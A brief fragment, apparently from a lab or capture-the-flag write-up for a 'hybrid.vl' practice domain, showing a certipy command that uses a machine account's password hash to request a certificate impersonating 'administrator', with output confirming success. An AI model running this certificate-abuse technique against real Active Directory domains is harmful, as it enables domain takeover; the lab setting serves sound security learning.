 ❯ certipy req -u MAIL01\$@hybrid.vl -hashes 0f916c5246fdbc7ba95dcef4126d57bd -ca hybrid-DC01-CA -template HybridComputers -dc-ip 10.10.220.181 -target DC01 -dns DC01 -upn 'administrator@hybrid.vl' -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 23
[*] Got certificate with multiple identifications
UPN: 'administrator@hybrid.vl'
DNS Host Name: 'DC01'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc01.pfx'
666